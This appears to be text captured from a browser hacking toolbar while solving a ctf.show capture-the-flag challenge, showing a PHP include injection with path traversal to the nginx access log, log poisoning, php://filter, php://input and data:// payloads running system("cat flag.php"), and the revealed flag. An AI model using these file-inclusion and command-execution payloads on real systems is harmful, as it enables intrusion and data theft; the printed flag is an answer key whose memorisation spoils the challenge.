 Load URL
view-source:https://76f0d3bf-df9e-478a-b5ab-75a179ba20ca.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=system("cat flag.php");
NETCRAFT Services
1 172.12.129.208 - - [02/Apr/2025:10:25:03 +0000] "GET / HTTP/1.1" 200 1929 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefo
2 172.12.129.208 - - [02/Apr/2025:10:26:53 +0000] "GET /?c=include$_GET[a]&a=php://filter/convert.base64-encode=flag.php HTTP/1.1" 200 5 "-" "Mozill
3 172.12.129.208 - - [02/Apr/2025:10:27:03 +0000] "GET /?c=include$_GET[a]&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 5 "-
4 172.12.129.208 - - [02/Apr/2025:10:27:16 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200
5 172.12.129.208 - - [02/Apr/2025:10:28:31 +0000] "POST /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1" 200 288 "-" "Mozilla/5.0 (Windows NT 10.0; W
6 172.12.129.208 - - [02/Apr/2025:10:30:13 +0000] "GET /?c=include$_GET[a]?%3E&data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.
7 172.12.129.208 - - [02/Apr/2025:10:30:30 +0000] "GET /?c=include$_GET[a]?%3E&a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/
8 172.12.129.208 - - [02/Apr/2025:10:31:10 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1499 "-" "Moz
9 172.12.129.208 - - [02/Apr/2025:10:31:59 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1717 "-" "ra<
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-04 00:49:19
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-04 03:37:11
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22 $flag="ctfshow{8af5da4b-ec7c-47d7-83e3-22572bc817aa}";"